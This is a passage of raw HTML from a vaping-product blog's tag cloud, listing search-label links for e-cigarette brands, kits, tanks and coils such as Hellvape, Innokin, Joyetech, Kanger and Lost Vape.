<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%C2%A0Vape%C2%A0Galaxy%C2%A0T360%C2%A0Pod%C2%A0Kit'>Lost&#160;Vape&#160;Galaxy&#160;T360&#160;Pod&#160;Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Galaxy%20T360%20Pod%20Kit%EF%BC%8C%20Lost%20Vape%20Galaxy%20S360%20Pod%20Kit'>Lost Vape Galaxy T360 Pod Kit&#65292; Lost Vape Galaxy S360 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
